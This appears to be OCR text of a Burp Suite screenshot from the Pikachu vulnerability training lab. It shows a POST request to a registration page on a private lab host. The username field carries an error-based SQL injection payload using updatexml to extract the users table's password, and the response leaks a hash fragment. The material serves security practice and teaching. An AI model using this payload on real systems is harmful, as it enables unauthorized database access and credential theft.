 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
username=ouyang' or updatexml(1,concat(0x7e,(select password from users limit
0,1)),0) or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
完成 31,457字节 | 11毫秒